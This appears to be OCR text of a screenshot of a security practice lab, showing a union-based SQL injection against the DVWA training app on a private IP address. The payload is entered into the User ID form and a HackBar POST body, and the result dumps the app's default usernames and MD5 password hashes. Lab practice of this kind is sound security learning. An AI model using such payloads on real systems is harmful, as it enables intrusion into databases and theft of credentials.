 Vulnerability: SQL Injection :: Dam
不安全 192.168.23.128/dvwa/vulnerabilities/sqli/#
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
Vulnerability: SQL Injection
DB
ection
User ID: 1 Submit
ID: 2 union select group_concat(user),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 2 union select group_concat(user),group_concat(password) from users #
First name: admin,gordonb,1337,pablo,smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/dvwa/vulnerabilities/sqli/#
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Submit=Submit&id=2 union select group_concat(user),group_concat(password) from
users #